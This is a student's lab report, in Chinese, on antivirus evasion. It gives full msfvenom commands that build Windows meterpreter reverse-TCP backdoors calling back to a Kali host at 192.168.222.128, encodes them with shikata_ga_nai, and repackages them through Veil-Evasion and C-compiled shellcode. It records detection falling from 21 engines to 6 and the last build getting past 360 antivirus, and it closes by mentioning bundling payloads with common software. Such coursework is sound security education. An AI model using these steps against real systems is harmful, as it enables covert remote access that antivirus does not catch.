20145229吴姗珊免杀原理与实现

免杀原理

实验内容

(1)理解免杀技术原理

(2)正确使用msf编码器,veil-evasion,自己利用shellcode编程等免杀工具或技巧;

(3)通过组合应用各种技术实现恶意代码免杀

(4)用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

基础问题回答

(1)杀软是如何检测出恶意代码的?

- 正常行为分析法:正常行为分析常被应用于异常检测之中,是指对程序的正常行为轮廓进行分析和表示,为程序建立一个安全行为库,当被监测程序的实际行为与其安全行为库中的正常行为不一致或存在一定差异时,则可能为恶意代码

- 特征检测法:系统分析获取恶意代码通常具有明显特征码,当检测到代码含有特征码则可能为恶意代码

(2)免杀是做什么?

- 免杀是不会被杀毒软件软件杀掉的病毒或木马 是病毒的制作人 为了不让病毒被识别出来 通过钻杀毒软件漏洞或者将病毒伪装成正常程序的办法 来逃避杀毒软件的查杀

(3)免杀的基本方法有哪些?

- 修改特征码:对恶意代码的特征码进行修改,比如添加一些指令,让杀软无法识别其是否为恶意代码

- 加花:通过添加加花指令(一些垃圾指令,类似加1减1之类的无用语句)让杀毒软件检测不到特征码。加花可以分为加区加花和去头加花

- 加壳:给原程序加上一段保护程序,有保护和加密功能,运行加壳后的文件先运行壳再运行真实文件,从而起到保护作用

msfvenom直接生成meterpreter可执行文件

-



windows ip:192.168.2.123

-

kali ip:192.168.222.128

-



首先生成文件,指令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.222.128 PORT=5229 -f exe > miansha.exe

-





用ncat将miansha.exe传给windows

-

将文件传至网站:www.virscan.org进行检测

有21个杀毒软件查出来了,我的天,这么垃圾的文件都查不出来,还好意思叫江民杀毒,略略略

msf用编码器生成执行文件 编码一次

-



用命令:msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b 'x00' LHOST=192.168.222.128 LPORT=5299 -f exe > miansha1.exe

-

用ncat发给主机

-

再次检测

现在有20个查出来了,还是很垃圾,好的我们再进行尝试



msf用编码器生成执行文件 编码十次

-

用命令:msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b 'x00' LHOST=192.168.222.128 LPORT=5299 -f exe > miansha2.exe

-



用ncat发给主机

-

再次检测

还是有20个查出来了,还能说什么呢,下一步呗,看来杀毒软件还是很流弊的





用Veil-Evasion生成可执行文件

-

我是直接用的老师的kali,所以不用下载,直接输入veil-evasion,尴尬这里忘记截图了

-

输入 use python/meterpreter/rev_tcp

-

设置kali ip和端口为自己的虚拟机ip和学号5229,然后成功啦

-

然后生成了miansha4.exe

-

传给主机进行查杀

现在只有10个杀毒软件发现了它,还是很有进步



使用c语言调用shellcode

-

使用命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.222.128 LPORT=5229 -f c

-

接下来就用自己的数组,然后vc进行编译,话不多说,感谢高其同学的付出,然后生成miansha666.exe

-



用msf进入监听

-



成功监听

-

好的我们再拿去测一测

我们的miansha666.exe真是666,只有6个杀毒软件可以查杀到

实现免杀

-

现在打开360进行体检,看能不能查到我的miansha666.exe,真是尴尬电脑评分太低,但是没查出来,所以就不要太在意了

-

软件我用的就是最新的360,电脑是win8系统

实验总结

这次的实验总的来说很好玩,从上次的后门开始就让我有一种,我终于学了自己想学的最6的东西,可以拿出去炫耀了,略略略,但是想起来也有一些害怕,我是一个非常依赖杀毒软件的人,觉得杀毒软件可以给电脑清理垃圾,查杀病毒,结果自己亲手做了一个360查不出来的东西,有点成就感又觉得挺可怕的,不过自己做出成果的时候让自己对这门课又增添了几分兴趣,教学模式真是喜欢得不行,没有什么事比自己做出来成果更让人开心的。

离实战还缺些什么技术与步骤

- 让我觉得最为明显的就是靶机需要配合kali,实战需要的是悄无声息阿,我还得让人家配合我,真是尴尬,而且我还得关掉我的防火墙和我的杀毒软件,觉得有点不现实

- 当靶机使用其他局域网的时候,我之前生成的后门软件就没有办法用了,因为ip不一样,这样也受到了局限,不过对于家用电脑来说,只会用家里的局域网,这样对攻击者来说,是非常好攻击与窃听的,想起来有一些担心

- 生成的后门软件应该需要一些伪装,用户不可能直接点击后门文件阿,需要与一些用户常用的东西进行捆绑